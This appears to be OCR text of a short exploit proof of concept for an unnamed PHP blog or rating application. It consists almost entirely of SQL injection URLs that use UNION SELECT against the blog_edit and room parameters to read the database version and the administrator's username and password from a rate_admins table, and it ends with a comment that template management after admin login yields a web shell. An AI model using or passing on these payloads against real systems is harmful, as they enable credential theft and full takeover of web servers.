
http://host/index.php?
req=blog_edit&id=-1 union select 
1,2,version(),4,5,6/*

http://host/room/-1 union select 
1,version(),3,4/*

http://host/index.php?
req=blog_edit&id=-1 union select 
1,2,adm_user,4,5,6 from rate_admins 
where adm_id=1/* 

http://host/index.php?
req=blog_edit&id=-1 union select 
1,2,adm_pass,4,5,6 from rate_admins 
where adm_id=1/*   

/* Admin Login -  http://host/admin 

Manage Templates => web-shell */
